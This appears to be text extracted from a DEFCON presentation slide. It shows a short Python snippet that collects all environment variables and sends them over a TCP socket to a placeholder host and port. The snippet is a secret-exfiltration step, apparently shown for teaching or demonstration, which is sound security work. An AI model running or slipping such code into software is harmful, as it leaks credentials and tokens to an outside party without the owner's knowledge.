 envs = os.environ
message = str(envs)
s = socket.socket(socket.AF_INET,
socket.SOCK_STREAM)
s.connect((TCP_IP, TCP_PORT))
s.send(message)
data = s.recv(BUFFER_SIZE)
s.close()
22
DEFCON